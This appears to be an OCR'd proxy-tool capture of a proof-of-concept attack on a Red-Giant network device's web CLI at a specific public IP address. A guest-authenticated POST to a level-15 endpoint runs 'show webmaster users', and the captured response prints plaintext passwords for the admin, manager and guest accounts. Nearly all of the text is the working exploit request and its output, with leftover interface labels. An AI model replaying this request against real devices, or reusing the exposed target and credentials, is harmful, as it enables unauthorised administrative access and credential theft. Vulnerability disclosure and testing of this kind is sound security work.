 Go
Cancel
<
>
Target: http://58.16.127.58
?
Request
Raw
Params
Headers
Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Accept: */*
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Referer: http://58.16.127.58/stability.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 58.16.127.58
Content-Length: 85
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest;
c_name=; hardtype=NPE50E; web-coding=gb2312
这是guest登录下
获取
测试代码那里以给出。
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 833
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT
TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60
VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: show
webmaster users</H5><PRE><HR><OPTION>
webmaster level 0 username admin password c!l@s#t$z%e^<OPTION>
webmaster level 1 username manager password manager<OPTION>
webmaster level 2 username guest password guest<OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec  "><INPUT TYPE=HIDDEN NAME=mode
VALUE=" "><INPUT TYPE=HIDDEN NAME=signname
VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>